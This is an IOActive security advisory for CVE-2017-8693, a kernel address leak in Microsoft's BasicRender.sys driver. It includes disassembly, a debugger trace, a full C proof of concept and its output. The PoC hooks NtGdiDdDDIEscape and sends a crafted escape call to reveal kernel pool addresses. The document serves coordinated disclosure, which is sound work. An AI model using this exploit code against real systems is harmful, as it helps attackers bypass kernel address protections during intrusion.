# IOActive Security Advisory

| Title | Microsoft Kernel Graphic Driver Kernel Memory Address Disclosure |
| --- | --- |
| Severity | High – CVSSv2 Score 5.4 (AV:L/AC:M/Au:N/C:C/I:N/A:P) |
| Discovered by | Enrique Nissim |
| Advisory Date | October 17, 2017 |

### Affected Product

Microsoft Basic Render Driver (BasicRender.sys).

### Impact

The latest version of Microsoft Basic Render Driver (BasicRender.sys 10.0.15063.413) is vulnerable to information disclosure. This issue allows an unprivileged user to map the kernel memory layout.

Assigned CVE-2017-8693.

Additional Information: https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8693

### Background

The "Microsoft Basic Render Driver" adapter is an implementation of the Windows Display Driver Model present on all Windows systems since Windows 8. Applications might choose to interact with this driver instead of the hardware display driver.

More info: https://msdn.microsoft.com/en-us/library/windows/desktop/bb205075(v=vs.85).aspx

### Technical Details

IOActive identified a kernel address memory leak while processing the `pPrivateDriverData` structure in the `DxgkDdiEscape` system call:```
0000000000005E03
0000000000005E03 loc_5E03:
0000000000005E03 mov     rdi, [rdx+_DXGKARG_ESCAPE.hContext]
0000000000005E07 cmp     eax, 20h
0000000000005E0A jnz     loc_5EFE

0000000000005E10 test    rdi, rdi
0000000000005E13 jz      loc_5EFE

0000000000005E19 mov     edx, 1000h          ; Length
0000000000005E1E cmp     [rbx+18h], edx
0000000000005E21 jnz     loc_5EFE

0000000000005E27 lea     r8d, [rax-1Fh]     ; Alignment
0000000000005E2B mov     rcx, [rbx+10h]     ; Address
0000000000005E2F call    cs:__imp_ProbeForWrite
0000000000005E35 mov     rax, [rbx+10h]
0000000000005E39 mov     [rdi+20h], rax
0000000000005E3D mov     eax, [rbx+18h]
0000000000005E40 mov     [rdi+28h], eax
0000000000005E43 mov     rax, [rbx+8]
0000000000005E47 mov     [rdi+30h], rax
0000000000005E4B mov     [rbx+8], rdi       ; hContext gets Leaked!
0000000000005E4F xor     eax, eax
0000000000005E51 mov     [rsp+38h+var_18], eax
0000000000005E55 jmp     short loc_5E60
```

The kernel address leaked corresponds to the pool address of the `hContext` parameter from the DXGKARG_ESCAPE structure.[1]

Setting a breakpoint at `BasicRender+0x5e4b` (just before the leak occurs):

```
7: kd> r
rax=0000000000000000 rbx=ffffa481e4f9f7f0 rcx=0000001c860fd000
rdx=0000001c860fd000 rsi=ffff94014bd20010 rdi=ffff94014fcbd1a0
rip=fffff80295755e4b rsp=ffffa481e4f9f430 rbp=0000000000000000
 r8=0000000000000000  r9=0000000000000000 r10=7ffffffffffffffc
r11=ffffa481e4f9f400 r12=0000000000000000 r13=ffffa481e4f9f7f0
r14=ffffa481e4f9f688 r15=0000000000000000
iopl=0         nv up ei ng nz na po nc
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b
efl=00000286
BasicRender!WarpKMEscape+0x25b:
```

[1] https://msdn.microsoft.com/en-us/library/windows/hardware/ff557588(v=vs.85).aspx```
fffff802`95755e4b 48897b08        mov     qword ptr [rbx+8],rdi
ds:002b:ffffa481`e4f9f7f8=0000000000000000

7: kd> !pool rdi
Pool page ffff94014fcbd1a0 region is Unknown
 ffff94014fcbd000 size:  190 previous size:    0  (Allocated)  File
*ffff94014fcbd190 size:  160 previous size:  190  (Allocated) *WPCT
        Pooltag WPCT : Basic Render DX Context, Binary : BasicRender.sys
 ffff94014fcbd2f0 size:  d10 previous size:  160  (Allocated)  AleS
```

RBX is a user-mode buffer that we passed in the first place, and the content of RDI will be written into [RBX+0x08].

The bug was spotted by reverse engineering. IOActive created the following PoC:

```
// TestGraphicDrv.cpp : Defines the entry point for the console
application.
//

#include "stdafx.h"
#include <windows.h>
#include <d3dkmthk.h>
#include <d3d11.h>


#if defined _M_X64
#define TRAMPOLINE_BYTES 12
#elif defined _M_IX86
#define TRAMPOLINE_BYTES 5
#endif


PSLIST_ENTRY pHookSetupFirstEntry, pHookSetupListEntry;
PSLIST_HEADER pHookSetupListHead;
typedef struct _HOOK_SETUP_ITEM {
  SLIST_ENTRY ItemEntry;
  PVOID OriginalFunction;
  PVOID HookFunction;
  BYTE FunctionOriginalOpcodes[TRAMPOLINE_BYTES];
  BYTE JmpOpcodes[TRAMPOLINE_BYTES];
} HOOK_SETUP_ITEM, *PHOOK_SETUP_ITEM;
PHOOK_SETUP_ITEM SearchInHookSetupList(PVOID originalFunction);

CRITICAL_SECTION g_CS_D3DKMTEscape;
typedef NTSTATUS(WINAPI *D3DKMTESCAPE)(D3DKMT_ESCAPE*);
D3DKMTESCAPE pfnD3DKMTEscape; // Pointer to the original D3DKMTEscape
function
NTSTATUS WINAPI D3DKMTEscape_hook(D3DKMT_ESCAPE*); // Contract for the
hook of D3DKMTEscape


void WarpEscape(D3DKMT_ESCAPE *pData);

void insertHook(LPVOID hookFunction, LPVOID originalFunction, BYTE
*oldBytes, BYTE *jmpBytes)
{
  DWORD oldProtect = 0;
``````
#if defined _M_X64
   // 64-bit API Hooking
   BYTE tempJMP[TRAMPOLINE_BYTES] = {
         0x48, 0xB8, // MOV RAX, 0xDEADBEEFDEADBEEF
         0xDE, 0xAD, 0xBE, 0xEF,
         0xDE, 0xAD, 0xBE, 0xEF,
         0xFF, 0xE0 // JMP RAX
   };
   memcpy(jmpBytes, tempJMP, TRAMPOLINE_BYTES);
   VirtualProtect((LPVOID)originalFunction, 1, PAGE_EXECUTE_READWRITE,
&oldProtect);
   memcpy(oldBytes, originalFunction, TRAMPOLINE_BYTES);
   memcpy(&jmpBytes[2], &hookFunction, 8);
#elif defined _M_IX86
   // 32-bit API Hooking
   BYTE tempJMP[TRAMPOLINE_BYTES] = { 0xE9, 0xDE, 0xAD, 0xBE, 0xEF }; //
JMP 0xDEADBEEF
   memcpy(jmpBytes, tempJMP, TRAMPOLINE_BYTES);
   DWORD JMPSize = ((DWORD)hookFunction - (DWORD)originalFunction - 5);
   VirtualProtect((LPVOID)originalFunction, TRAMPOLINE_BYTES,
PAGE_EXECUTE_READWRITE, &oldProtect);
   memcpy(oldBytes, originalFunction, TRAMPOLINE_BYTES);
   memcpy(&jmpBytes[1], &JMPSize, 4);
#endif
   memcpy(originalFunction, jmpBytes, TRAMPOLINE_BYTES);
}

int install_hook(PVOID originalFunction, PVOID hookFunction) {
   if (originalFunction == NULL) {
         return -1;
   }
   PHOOK_SETUP_ITEM newHookSetup =
(PHOOK_SETUP_ITEM)_aligned_malloc(sizeof(HOOK_SETUP_ITEM),
         MEMORY_ALLOCATION_ALIGNMENT);
   newHookSetup->OriginalFunction = originalFunction;
   newHookSetup->HookFunction = hookFunction;

   pHookSetupFirstEntry = InterlockedPushEntrySList(pHookSetupListHead,
         &(newHookSetup->ItemEntry));

   insertHook(
         newHookSetup->HookFunction,
         newHookSetup->OriginalFunction,
         newHookSetup->FunctionOriginalOpcodes,
         newHookSetup->JmpOpcodes
   );

   return 0;
}

PHOOK_SETUP_ITEM SearchInHookSetupList(PVOID originalFunction) {
   // Fucking SLIST...
#if defined _M_X64
   pHookSetupListEntry = (PSLIST_ENTRY)(pHookSetupListHead-
>HeaderX64.NextEntry << 4);
#elif defined _M_IX86
   pHookSetupListEntry = &pHookSetupListHead->Next;
``````
#endif

   pHookSetupListEntry = pHookSetupListEntry->Next;

   while (pHookSetupListEntry != NULL) {
         if (((PHOOK_SETUP_ITEM)pHookSetupListEntry)->OriginalFunction ==
originalFunction)
               break;
         pHookSetupListEntry = pHookSetupListEntry->Next;
   }

   return (PHOOK_SETUP_ITEM)pHookSetupListEntry;
}

BOOL installHooks() {
   int success = 0;
   // Initialize the list header to a MEMORY_ALLOCATION_ALIGNMENT
boundary.
   pHookSetupListHead =
(PSLIST_HEADER)_aligned_malloc(sizeof(SLIST_HEADER),
MEMORY_ALLOCATION_ALIGNMENT);
   if (NULL == pHookSetupListHead) {
         printf("Memory allocation failed.\n");
         return 0;
   }

   InitializeSListHead(pHookSetupListHead);

   InitializeCriticalSection(&g_CS_D3DKMTEscape);
   pfnD3DKMTEscape =
(D3DKMTESCAPE)GetProcAddress(GetModuleHandleA("win32u.dll"),
"NtGdiDdDDIEscape");
   success += install_hook(pfnD3DKMTEscape, D3DKMTEscape_hook);


   // Dummy Hook,, hack for SLISTS :)
   PHOOK_SETUP_ITEM newHookSetup =
(PHOOK_SETUP_ITEM)_aligned_malloc(sizeof(HOOK_SETUP_ITEM),
         MEMORY_ALLOCATION_ALIGNMENT);
   newHookSetup->OriginalFunction = (PVOID)0xDEADBEEF;
   newHookSetup->HookFunction = (PVOID)0xDEADBEEF;
   pHookSetupFirstEntry = InterlockedPushEntrySList(pHookSetupListHead,
         &(newHookSetup->ItemEntry));

   return success == 0;
}

void InitializeD3D(HWND hWnd) {
   DXGI_SWAP_CHAIN_DESC sd;
   ZeroMemory(&sd, sizeof(sd));
   sd.BufferCount = 1;
   sd.BufferDesc.Width = 640;
   sd.BufferDesc.Height = 480;
   sd.BufferDesc.Format = DXGI_FORMAT_R8G8B8A8_UNORM;
   sd.BufferDesc.RefreshRate.Numerator = 60;
   sd.BufferDesc.RefreshRate.Denominator = 1;
   sd.BufferUsage = DXGI_USAGE_RENDER_TARGET_OUTPUT;
``````
   sd.OutputWindow = hWnd;
   sd.SampleDesc.Count = 1;
   sd.SampleDesc.Quality = 0;
   sd.Windowed = TRUE;

   D3D_FEATURE_LEVEL FeatureLevels = D3D_FEATURE_LEVEL_9_1;
   D3D_FEATURE_LEVEL FeatureLevel;

   IDXGISwapChain *pSwapChain = (IDXGISwapChain
*)malloc(sizeof(IDXGISwapChain));
   ID3D11Device *g_pd3dDevice = (ID3D11Device
*)malloc(sizeof(ID3D11Device));
   ID3D11DeviceContext *ppImmediateContext = (ID3D11DeviceContext
*)malloc(sizeof(ID3D11DeviceContext));

   HRESULT hr = S_OK;
   hr = D3D11CreateDeviceAndSwapChain(NULL,
         D3D_DRIVER_TYPE_WARP,
         NULL,
         0,
         &FeatureLevels,
         1,
         D3D11_SDK_VERSION,
         &sd,
         &pSwapChain,
         &g_pd3dDevice,
         &FeatureLevel,
         &ppImmediateContext);

   char buff[256] = { 0 };
   sprintf(buff, "hr: %08x\n", hr);
   //MessageBoxA(hWnd, buff, "info", 0);
}

NTSTATUS WINAPI D3DKMTEscape_hook(D3DKMT_ESCAPE *pData)
{
   //__debugbreak();
   EnterCriticalSection(&g_CS_D3DKMTEscape);

   PHOOK_SETUP_ITEM p = SearchInHookSetupList(pfnD3DKMTEscape);
   if (!p) {
         printf("Error: Hook not found in list!\n");
         exit(-1);
   }
   memcpy(pfnD3DKMTEscape, p->FunctionOriginalOpcodes, TRAMPOLINE_BYTES);
   // If there's a succesfully running log file handler.
   NTSTATUS retValue;

   WarpEscape(pData);

   // Call the original function, with original behavior.
   retValue = pfnD3DKMTEscape(pData);

   // Finally, set the hook back, and restablish the original protection.
   memcpy(pfnD3DKMTEscape, p->JmpOpcodes, TRAMPOLINE_BYTES);

   LeaveCriticalSection(&g_CS_D3DKMTEscape);
``````
    return retValue;
}



void WarpEscape(D3DKMT_ESCAPE *pData)
{
    static int i = 0;
    D3DKMT_ESCAPE pEscape = { 0 };
    memcpy(&pEscape, pData, sizeof(D3DKMT_ESCAPE));

    char blob[0x1000];
    memset(blob, 0x00, sizeof(blob));
    pEscape.Type = D3DKMT_ESCAPE_DRIVERPRIVATE;

    char *mem = (char *)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY,
0x20);
    //D3DDDI_ESCAPEFLAGS flags = { 0 };
    //flags.Value = 0xFFFFFFF0;
    *(DWORD *)(mem + 0x00) = 4;
    *(PVOID *)(mem + 0x10) = blob;
    *(PVOID *)(mem + 0x18) = (PVOID)0x1000;
    //pEscape.Flags = flags;
    pEscape.pPrivateDriverData = mem;
    pEscape.PrivateDriverDataSize = 0x20;

    pfnD3DKMTEscape(&pEscape);
    if (*(PVOID *)(mem + 0x8)) {
          printf("Leaked Address: %p\n", *(PVOID *)(mem + 0x8));
    }

    HeapFree(GetProcessHeap(), 0, mem);
}

int main()
{
    installHooks();
    InitializeD3D(0);
    return 0;
}
```

Running the PoC:

```
C:\Users\kique-asus\Documents\Visual Studio 2015\Projects\TestGraphicDrv\x64\Debug\TestGraphicDrv.exe
Leaked Address: FFFF94014480B7E0
```## Mitigation

Do not write kernel addresses or sensitive content into `UserMode` buffers.

## Timeline

07/20/2017 – IOActive reports vulnerability to Microsoft

09/21/2017 – MSRC provides an update: patch is going to be released in October 2017

10/10/2017 – Microsoft publishes the advisory and assigns CVE-2017-8693

XX/XX/2017 – IOActive confirms the fix and publishes the advisory